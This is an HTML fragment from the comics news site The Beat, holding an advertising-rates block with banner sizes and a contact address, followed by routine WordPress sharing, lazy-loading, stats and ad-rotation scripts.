<style scoped="">.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_14 tdm-content-horiz-center td-pb-border-top td_block_template_4" data-td-block-uid="tdi_14">
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_15 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_15 .tdm-title-line:after{background:#000000}.tdi_15 .tdm-title-line{width:100px;height:29px}.tdi_15:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_15 .tdm-title-line{width:120px}.tdi_15 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_15 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_15"><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_16" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_17 wpb_row td-pb-row">
<style scoped="">.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}.tdi_17{padding-top:80px!important;padding-bottom:80px!important}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_17{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_17{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_19 wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped="">.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_19{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_19{width:60%!important}}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_20 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4" data-td-block-uid="tdi_20">
<style>@media (max-width:767px){.tdi_20{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_20 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_20 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451" data-lazy-src=""><noscript><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></noscript></div></div><div class="td_block_wrap td_block_text_with_title tdi_21 tagdiv-type td-pb-border-top td_block_template_4" data-td-block-uid="tdi_21">
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_23 wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_25"></div></div></div></div></div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2663" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-2663">
				<span id="sharing-facebook-2663" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2663" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-2663">
				<span id="sharing-twitter-2663" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-2663" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-2663">
				<span id="sharing-mastodon-2663" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-2663" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-2663">
				<span id="sharing-linkedin-2663" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-2663" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-2663">
				<span id="sharing-tumblr-2663" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-2663" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-2663">
				<span id="sharing-reddit-2663" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-2663" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/bea-day-1/#print?share=print" target="_blank" aria-labelledby="sharing-print-2663">
				<span id="sharing-print-2663" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-2663" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20BEA%20Day%201&body=https%3A%2F%2Fwww.comicsbeat.com%2Fbea-day-1%2F&share=email" target="_blank" aria-labelledby="sharing-email-2663" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="87ef821e33" data-email-share-track-url="https://www.comicsbeat.com/bea-day-1/?share=email">
				<span id="sharing-email-2663" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-2663-696f56b4d92c8" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=2663&origin=www.comicsbeat.com&obj_id=40170576-2663-696f56b4d92c8" data-name="like-post-frame-40170576-2663-696f56b4d92c8" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading…</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f56b4d960a
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="82047148fba579dc46f2ffa0818b8824" class="grofile-hash-map-10143c1119ff0d5a5431ca6aa7b87958">
		</div>
		<div data-rocket-location-hash="a72cfd8931902755570da86bd64284c7" class="grofile-hash-map-7c7d4b01382de9743528ae6524f9f44a">
		</div>
		<div data-rocket-location-hash="9f9bd61d43982cbeb02876bdb12faf5c" class="grofile-hash-map-112e2e480f5f6a13c4f80a0e38dfd8b5">
		</div>
		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.comicsbeat.com/bea-day-1/":2663};
	</script>
				<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.groups.js?ver=1768427860" id="adrotate-groups-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.clicker.js?ver=1768427860" id="adrotate-clicker-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/js/app.js?ver=1768427860" id="patreon-wordpress-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1768427861" id="tdPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1768427860" id="tdSmartSidebar-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1768427861" id="tdSocialSharing-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1768427861" id="tdModalPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho.js?ver=1768427861" id="wpgroho-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"40170576","post":"2663","tz":"-5","srv":"www.comicsbeat.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "40170576", "2663" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"\/","cookie_domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-mastodon' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-mastodon' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcommastodon', 'menubar=1,resizable=1,width=460,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src="about:blank" scrolling="no" id="likes-master" name="likes-master" style="display:none;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120"></iframe><noscript><iframe src="https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe></noscript>
	<div id="likes-other-gravatars" role="dialog" aria-hidden="true" tabindex="-1"><div data-rocket-location-hash="4ea8f45089cf613e141d2a02056cb0e2" class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1768427860" id="tdToTop-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1768427860" id="tdDatei18n-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1768427860" id="tdAjaxSearch-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1768427860" id="tdLogin-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1768427860" id="tdMenu-js" data-rocket-defer="" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_column_title","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
});</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
